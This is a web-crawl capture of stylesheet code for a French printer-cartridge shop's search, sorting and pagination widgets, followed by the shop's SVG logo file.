.ais-bort-by-title,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .stats-container,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .ais-bort-by-title{margin-bottom:0}}.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes laser"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-category[data-name="Consommables pour imprimantes jet d'encre"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget .filter-button#filter-button,.container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #filter-button.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-brand[data-name="La Cartouche Française"] #aa-content-results>div.sort-by-widget #filter-button.filter-button-search{display:none}.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:110px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:370px){.container-page-category[data-name="Consommables pour imprimantes"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes laser"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .ais-InstantSearch .aa-content-results .sort-by-widget,.container-page-brand[data-name="La Cartouche Française"] .ais-InstantSearch .aa-content-results .sort-by-widget{height:100px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.container-page-category[data-name="Consommables pour imprimantes"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes laser"] .filter-button-container,.container-page-category[data-name="Consommables pour imprimantes jet d'encre"] .filter-button-container,.container-page-brand[data-name="La Cartouche Française"] .filter-button-container{display:none}.banner__brands .description__excerpt{height:auto;opacity:1;transition:all 0.3s ease-out}.banner__brands .description__excerpt.isHidden{height:0;opacity:0;overflow:hidden}.banner__brands .description{height:0;opacity:0;overflow:hidden;transition:all 0.3s ease-out}.banner__brands .description.isVisible{height:auto;opacity:1}div.sort-by-widget{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:50px}@media only screen and (min-width:370px){div.sort-by-widget{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){div.sort-by-widget{height:84px}}div.sort-by-widget>.sort-by{width:100%}@media only screen and (min-width:370px){div.sort-by-widget>.sort-by{width:60%}}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by{width:auto}}div.sort-by-widget>.sort-by .ais-SortBy-select{height:42px!important;padding-left:10px;width:100%}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:active,div.sort-by-widget>.sort-by .ais-SortBy-select:hover{padding-left:10px}@media only screen and (min-width:992px){div.sort-by-widget>.sort-by .ais-SortBy-select{width:250px}}div.sort-by-widget .stats-container{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;width:100%}@media only screen and (min-width:370px){div.sort-by-widget .stats-container{width:38%}}div.sort-by-widget .stats-container #stats{font-family:"RobotoCondensed-Bold";letter-spacing:1px;margin-top:0;margin-bottom:0}div.sort-by-widget .stats-container #stats .ais-Stats-text{color:#161723;font-size:15px}.sort-by{margin-bottom:0}.sort-by .ais-SortBy-select{background:#F2F2F2;border:0;border-radius:0;box-shadow:none;height:42px;font-size:15px!important;width:250px}#hits{margin-top:10px;margin-bottom:52px}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{position:relative}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::before{content:"";border:1px solid;border-color:#161723;background:#fff;display:block;height:17px;width:17px;position:absolute}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]::after{content:unset}.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{content:"L";color:#161723;background:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:14px;width:10px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;-webkit-transform:rotateY(180deg) rotateZ(-37deg);transform:rotateY(180deg) rotateZ(-37deg);right:2px;font-size:13.9px;top:1px}@media only screen and (min-width:767px){.ais-RefinementList-item.ais-RefinementList-item--selected input[type=checkbox]:checked:after{right:-1px}}.wrapper-manufacturer div[data-name="La Cartouche Française"] .filter-button-container{display:none}.wrapper-manufacturer .brand{box-sizing:border-box;border:1px solid transparent}.wrapper-manufacturer .brand:hover{box-shadow:unset!important;border:1px solid #d4d4d4}.wrapper-manufacturer .brand:hover a{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wrapper-manufacturer .brand a{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65;transition:all 0.3s}.ais-Pagination-item .ais-Pagination-link{background-color:unset;border:none;border-top:0;border-right:0;border-left:0;border-radius:0;color:#161723;font-family:"RobotoCondensed"!important;font-size:15px!important;font-weight:400}.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#161723;border-bottom:1px solid #161723;background-color:unset}.ais-Pagination-item.ais-Pagination-item--disabled{display:none}.pagination .pagination-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pagination .pagination-container .page-list.clearfix{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;box-shadow:unset}.pagination .pagination-container a{padding:.5rem .75rem;color:#161723}.pagination .pagination-container .previous,.pagination .pagination-container .next{display:-webkit-flex;display:-ms-flexbox;display:flex}.pagination .pagination-container .previous .material-icons,.pagination .pagination-container .next .material-icons{font-size:20px}.pagination .pagination-container .current a{border-bottom:1px solid #161723;color:#161723;font-size:15px}#module-cdproductcomparisonplus-compare .blockreassurance{display:none}.comparetor-page{width:100%;padding:25px 35px}@media only screen and (min-width:768px){.comparetor-page{width:95%}}.comparetor-page .comparetor-page-title h1{font-size:20px!important;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .comparetor-page-title h1{font-size:28px!important}}.comparetor-page .comparetor-page-title p{font-size:18px!important}.comparetor-page .cdpcp-saved-comparison-msg{display:none}.notfount{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:80px;margin-bottom:80px}.notfount-container{padding:15px;text-align:center}.notfount-container span{font-size:50px;font-family:"NeologyDeco-Bold"}.notfount-container h1{margin-top:15px;font-size:21px!important}.notfount-container a{margin-top:30px!important}.InitialMessageBubble__StyleWrapper-sc-1e63djz-0.DLrkN.p-top-8{display:none}@media only screen and (min-width:992px){.container-shipping-custom{display:none}.section-newsletter-custom{width:77%;margin-left:-36px}.btn-newsletter-custom{width:36%;display:flex;justify-content:center;align-items:center;font-size:14px}.block_newsletter{background:#fff0}}/**
 * @author     Extly, CB <team@extly.com>
 * @copyright  Copyright (c)2007-2019 Extly, CB All rights reserved.
 * @license    GNU General Public License version 3 or later; see LICENSE.txt
 *
 * @see       https://www.extly.com
 */
 .aa-input-container--autocomplete .algolia-autocomplete{width:100%}.aa-input-container--autocomplete .aa-the-form{position:relative}.aa-input-container--autocomplete .aa-the-form input[type=search]{min-width:inherit;width:100%;border:none;padding:10px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.aa-input-container--autocomplete .aa-the-form button[type=submit],.aa-input-container--autocomplete .aa-the-form a.xt-autocomplete-button{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a;vertical-align:baseline}.aa-dropdown-menu{background-color:#fff;border:2px solid rgba(228,228,228,.6);border-top-width:1px;font-family:"Montserrat",sans-serif;width:300px;margin-top:10px;box-shadow:4px 4px 0 rgba(241,241,241,.35);font-size:11px;border-radius:4px;box-sizing:border-box}.aa-suggestion{padding:12px;border-top:1px solid rgba(228,228,228,.6);cursor:pointer;-webkit-transition:0.2s;transition:0.2s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.aa-suggestion:hover,.aa-suggestion.aa-cursor{background-color:rgba(241,241,241,.35)}.aa-suggestion>span:first-child{color:#333}.aa-suggestion>span:last-child{text-transform:uppercase;color:#a9a9a9}.aa-suggestion>span:first-child em,.aa-suggestion>span:last-child em{font-weight:700;font-style:normal;background-color:rgba(58,150,207,.1);padding:2px 0 2px 2px}.xt-suggestion-with-image{padding-left:12px;display:flex!important}.xt-suggestion-image{flex:0 1 auto!important}.xt-suggestion-text{flex:0 1 auto!important;padding-left:12px}.xt-suggestion-subtext{display:inline-block;font-size:8px;padding-top:4px}.autocomplete-footer-advanced-search{display:block}.algolia-advanced-search-link{float:left;margin-left:12px;text-decoration:none;color:#333}.algolia-advanced-search-link:hover{text-decoration:none}.algolia-powered-by-link{float:right;margin-right:5px}.ps16-search_block_top{padding-top:50px}.ps16-form-control{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;background-color:#fff;border-radius:0;border:1px solid #d6d4d4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:none;color:#9c9b9b;font-size:13px;line-height:1.42857;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;vertical-align:middle;width:100%}.ps16-search_block_top .ps16-search_query_top{display:inline-block;padding:13px 60px 13px 13px;height:45px;background:#fbfbfb;margin-right:1px}.ps16-search_block_top .aa-the-form button[type=submit].ps16-button-search,.ps16-search_block_top .aa-the-form a.ps16-button-search{background:#333;border-radius:0;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:10px 0 11px 0;position:absolute;right:0;text-align:center;top:0;user-select:none;vertical-align:middle;white-space:nowrap;width:50px;bottom:0}.ps16-search_block_top .ps16-button-search span{display:none}.ps16-search_block_top .ps16-button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}.facet{margin-bottom:1rem}.ais-Panel h5{margin:2rem 0 1rem;font-weight:700}.ais-RefinementList-count{font-size:1rem;padding-left:.25rem;font-weight:700;color:#aaa}.algolia-powered-by-link{float:right;margin-right:5px}.ais-SearchBox-form{display:flex;margin-bottom:2rem}.ais-SearchBox-submit{position:relative;right:20px;cursor:not-allowed}.hit{display:flex;margin-bottom:2rem}.hit-image{flex:0 1 auto!important;margin-right:2rem}.hit-image img{width:200px;border:solid 1px #eee;border-radius:.5rem}.hit-content{flex:0 1 auto!important;text-align:left;margin-bottom:2rem}.hit-content>.hit-name{margin:.5rem 0;border-bottom:1px solid #eee!important;padding-bottom:.5rem}.hit-content>.hit-description{margin-bottom:.5rem}.ais-SearchBox-input{min-width:inherit;width:92%;border:1px solid rgba(0,0,0,.25);padding:10px;color:#7a7a7a}.ps16-instantsearch div.checker{display:inline-block}.ais-SortBy-select{display:inline-block;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.ais-Pagination{display:flex;justify-content:center}.ais-Pagination-list{justify-content:center}@media (min-width:767px){.sort-by-widget{position:relative;height:6rem}.sort-by{position:absolute;right:0}}#stats{margin-top:2rem;margin-bottom:2rem;text-align:center}.xtdir4alg_autocomplete #search-input{position:relative;display:flex;flex-direction:row-reverse}.xtdir4alg_autocomplete .autocomplete-search-results{position:absolute;display:block;z-index:99;right:0;padding:15px;margin:0;border-radius:5px;border-width:2px;box-shadow:0 0 0 2px rgba(0,0,0,.05);--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.xtdir4alg_autocomplete .hit-image img{width:100px}.xtdir4alg_autocomplete .autocomplete-footer-advanced-search{text-align:center}@media (min-width:768px){.xtdir4alg_autocomplete .autocomplete-search-results{width:75%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg
body_size: 1913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 858.9 120.2" style="enable-background:new 0 0 858.9 120.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0FAF;}
	.st1{fill:#352CAB;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D2144;}
</style>
<g>
	<path id="Trazado_121_15_" class="st0" d="M9.6,63.4h53.9v52.1c-1.8,0-3.5,0-5.2-0.1C30.8,113.6,9.5,90.8,9.6,63.4L9.6,63.4z"/>
	<path id="Trazado_122_19_" class="st1" d="M51.8,97.6V63.4c7.3-0.1,13.1-6.1,13-13.4c-0.1-7.1-5.9-12.9-13-13H9.6V2.9h42.3
		c26.2,0,47.3,21.2,47.3,47.4C99.1,76.4,78,97.6,51.8,97.6L51.8,97.6z"/>
	<g class="st2">
		<path class="st3" d="M130.4,75.1l16.1-3.3c0.7,5.6,4.4,8.4,11,8.4c3.3,0,5.9-0.6,7.9-1.9c2-1.2,3-2.8,3-4.6c0-1.7-0.9-3.1-2.7-4.2
			s-4-1.7-6.7-2c-2.7-0.3-5.6-0.8-8.7-1.6c-3.1-0.7-6-1.6-8.7-2.6c-2.7-1-4.9-2.8-6.7-5.4c-1.8-2.5-2.7-5.7-2.7-9.5
			c0-5.6,2.4-10.2,7.2-13.9c4.8-3.7,10.8-5.6,18.1-5.6c7.2,0,13.2,1.6,17.9,4.8c4.7,3.2,7.5,7.5,8.4,13l-16,3.3
			c-0.8-5.6-4.2-8.4-10.3-8.4c-2.6,0-4.8,0.6-6.5,1.7c-1.7,1.1-2.6,2.5-2.6,4.3c0,1.8,0.9,3.3,2.7,4.3c1.8,1,4,1.7,6.7,2
			c2.7,0.3,5.6,0.9,8.7,1.6c3.1,0.8,6,1.7,8.7,2.7c2.7,1,4.9,2.8,6.7,5.4c1.8,2.6,2.7,5.8,2.7,9.7c0,5.5-2.6,10.1-7.9,13.8
			c-5.3,3.7-11.7,5.6-19.2,5.6c-7.6,0-13.7-1.6-18.6-4.8C134.1,84.9,131.2,80.5,130.4,75.1z"/>
		<path class="st3" d="M232.4,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.5-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V3.4h16.1v42.5c1.6-5.3,4.3-9.4,8.1-12.4
			C223,30.5,227.4,28.9,232.4,28.9z"/>
		<path class="st3" d="M275.9,83.7c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.4-22.8c6.3-6.1,14.1-9.2,23.5-9.2
			c9.4,0,17.2,3.1,23.5,9.2c6.3,6.1,9.4,13.7,9.4,22.8c0,9.1-3.1,16.7-9.4,22.8c-6.3,6.1-14.1,9.2-23.5,9.2
			C290,92.9,282.2,89.9,275.9,83.7z M283.2,60.9c0,4.9,1.6,9.1,4.7,12.4c3.1,3.3,7,5,11.6,5c4.6,0,8.5-1.6,11.6-5
			c3.1-3.3,4.7-7.4,4.7-12.4c0-4.9-1.6-9-4.7-12.3c-3.1-3.3-7-4.9-11.6-4.9c-4.6,0-8.5,1.7-11.6,5C284.7,52,283.2,56.1,283.2,60.9z"
			/>
		<path class="st3" d="M382.8,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5H344V30.1h16.1v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C372.7,30.6,377.4,28.9,382.8,28.9z M377,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4C368.1,76.6,372.1,78.2,377,78.2z
			"/>
		<path class="st3" d="M450.1,67.9h-31.5V53.6h31.5V67.9z"/>
		<path class="st3" d="M500.6,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5h-16.1V30.1H478v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C490.6,30.6,495.2,28.9,500.6,28.9z M494.8,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4
			C485.9,76.6,489.9,78.2,494.8,78.2z"/>
		<path class="st3" d="M555,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5h-16.1V30.1H555z"/>
		<path class="st3" d="M586.3,13.1c0-2.7,1-5,2.9-6.9c1.9-1.9,4.2-2.8,6.9-2.8c2.6,0,4.9,0.9,6.8,2.8c1.9,1.9,2.9,4.2,2.9,6.9
			c0,2.6-1,4.9-2.9,6.8c-1.9,1.9-4.2,2.9-6.8,2.9c-2.7,0-5-1-6.9-2.9C587.3,18,586.3,15.7,586.3,13.1z M604.1,91.7H588V30.1h16.1
			V91.7z"/>
		<path class="st3" d="M655.6,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.6-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V30.1h16.1v15.8c1.6-5.3,4.3-9.4,8.1-12.4
			C646.2,30.5,650.6,28.9,655.6,28.9z"/>
		<path class="st3" d="M696.6,44.3h-12.4V30.1h12.4V12l16.1-5v23.2h16v14.2h-16v24.5c0,5.8,2.9,8.7,8.7,8.7h7.3v14.2h-7.3
			c-8.4,0-14.7-2-18.7-5.9c-4.1-3.9-6.1-9.9-6.1-18V44.3z"/>
		<path class="st3" d="M767.9,28.9c10.3,0,18.6,3.7,24.9,11.2c6.2,7.4,8.5,16.3,6.9,26.6h-47.5c1.1,3.7,3.2,6.7,6.1,9
			c3,2.3,6.5,3.4,10.7,3.4c7,0,12.1-2.9,15.3-8.6l13.2,6c-2.8,5-6.7,9-11.8,12c-5.1,3-10.8,4.5-17.2,4.5c-9.4,0-17.2-3.1-23.5-9.2
			c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.3-22.8C751.1,32,758.8,28.9,767.9,28.9z M767.9,42.8c-3.6,0-6.8,1.1-9.6,3.2
			c-2.8,2.1-4.8,4.9-5.9,8.4h31.2c-1.1-3.5-3.1-6.3-5.8-8.4C774.9,43.8,771.7,42.8,767.9,42.8z"/>
		<path class="st3" d="M828.1,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5H812V30.1H828.1z"/>
	</g>
</g>
</svg>
